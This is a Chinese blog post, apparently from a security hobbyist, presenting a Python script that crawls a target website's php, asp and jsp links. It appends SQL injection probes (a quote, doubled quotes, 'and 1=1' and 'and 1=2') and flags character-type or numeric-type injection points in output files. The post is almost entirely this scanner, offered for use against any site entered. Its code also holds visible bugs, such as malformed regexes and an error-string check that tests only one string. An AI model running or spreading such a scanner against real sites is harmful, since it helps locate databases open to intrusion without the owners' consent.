前言:
昨天晚上其实就已经写完代码。只不过向FB投稿了,打算延迟一晚上在写博客
所有才到今天早上写。好了,接下来进入正题。
思路:
1.从网站源码中爬取那些类适于:http://xxx.com/xx.php?id=xxx的链接
2.将这些爬取到的链接写入一个URL
3.加入payload
4.用正则过滤掉一些残缺不全的链接
5.将一些报错语句加入一个列表
6.从报错的语句中寻找错误
7.判断字符型注入或数字型注入
代码:
1 import requests,re,time,os 2 from tqdm import tqdm 3 from bs4 import BeautifulSoup 4 def zhuru(): 5 global x,headers,ps 6 user=input('[+]Please enter the URL you want to test:') #用户输入要检测的网站 7 url="{}".format(user.strip()) #去除两边的空格 8 headers={'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'} 9 request=requests.get(url,headers) #浏览器头 10 shoujiurl=[] #创建一个收集URL链接的列表 11 rse=request.content 12 gwd=BeautifulSoup(rse,'html.parser') 13 php=gwd.find_all(href=re.compile(r'php?')) #寻找后缀名为php的链接 14 asp=gwd.find_all(href=re.compile(r'asp?')) #寻找后缀名为asp的链接 15 jsp=gwd.find_all(href=re.compile(r'jsp?')) #寻找后缀名为jsp的链接 16 print('[+]Collection URL ') 17 for i in tqdm(range(1,500)): #进度条 18 time.sleep(0.001) #进度条 19 for lk in php: 20 basd=lk.get('href') #提取其中的链接 21 shoujiurl.append(basd) #加入列表 22 for ba in asp: 23 basd2=ba.get('href') #提取其中的链接 24 shoujiurl.append(basd2) #加入列表 25 for op in jsp: 26 basd3=op.get('href') #提取其中的链接 27 shoujiurl.append(basd3) #加入列表 28 print('[+]Collection completed') 29 30 31 huixian=[] 32 huixian1 = "is not a valid MySQL result resource" 33 huixian2 = "ODBC SQL Server Driver" 34 huixian3 = "Warning:ociexecute" 35 huixian4 = "Warning: pq_query[function.pg-query]" 36 huixian5 = "You have an error in your SQL syntax" 37 huixian6 = "Database Engine" 38 huixian7 = "Undefined variable" 39 huixian8 = "on line" 40 huixian9 = "mysql_fetch_array():" 41 42 huixian.append(huixian1) 43 huixian.append(huixian2) 44 huixian.append(huixian3) 45 huixian.append(huixian4) 46 huixian.append(huixian5) 47 huixian.append(huixian6) 48 huixian.append(huixian7) 49 huixian.append(huixian8) 50 huixian.append(huixian9) 51 for g in huixian: 52 ps="".join(g) #过滤掉[] 53 54 payload0="'" 55 payload1="''" 56 payload2="%20and%201=1" 57 payload3="%20and%201=2" 58 for x in shoujiurl: 59 yuan="".join(x) #过滤掉[] 60 ssdx="".join(x)+payload0 #添加payload 61 ssdx2="".join(x)+payload1 62 ssdx3="".join(x)+payload2 63 ssdx4="".join(x)+payload3 64 pdul=re.findall('[a-zA-z]+://[^s]*',ssdx) #过滤掉一些残缺不全的链接 65 pdul2=re.findall('[a-zA-z]+://[^s]*',ssdx2) 66 pdul3=re.findall('[a-zA-z]+://[^s]*',yuan) 67 pdul4=re.findall('[a-zA-z]+://[^s]*',ssdx3) 68 pdul5=re.findall('[a-zA-z]+://[^s]*',ssdx4) 69 psuw="".join(pdul) #过滤掉[] 70 psuw2="".join(pdul2) 71 psuw3="".join(pdul3) 72 psuw4="".join(pdul4) 73 psuw5="".join(pdul5) 74 try: 75 resg=requests.get(url=psuw,headers=headers,timeout=6) 76 resg2=requests.get(url=psuw2,headers=headers,timeout=6) 77 resg3=requests.get(url=psuw3,headers=headers,timeout=6) 78 resg4=requests.get(url=psuw4,headers=headers,timeout=6) 79 resg5=requests.get(url=psuw5,headers=headers,timeout=6) 80 if resg.status_code == 200: #判断状态码是否等于200 81 print('[+]The first step is completed, and the goal is to be stable') 82 time.sleep(1) 83 if resg.content != resg2.content and resg3.content == resg2.content: #判断是不是字符型注入 84 85 print('[+]Existence of character injection') 86 print(resg3.url) 87 print(resg3.url,file=open('character.txt','a')) #如果是写入脚本 88 elif resg4.content != resg5.content and resg4.content == resg3.content: #判断是不是数字型注入 89 print('[+]Digital injection') 90 print(resg3.url) 91 print(resg3.url,file=open('injection.txt','a')) #如果是写入脚本 92 else: #两者都不是 93 print('[+]Sorry, not character injection') 94 print('[+]Sorry, not Digital injection') 95 print(resg3.url) 96 if ps in str(resg2.content): 97 print('[+]The wrong sentence to be found',ps) 98 elif resg.status_code != 200: 99 print('http_stode:',resg.status_code) 100 print('[-]Sorry, I cant tell if there is an injection') 101 except: 102 pass 103 104 105 zhuru()

测试结果如下: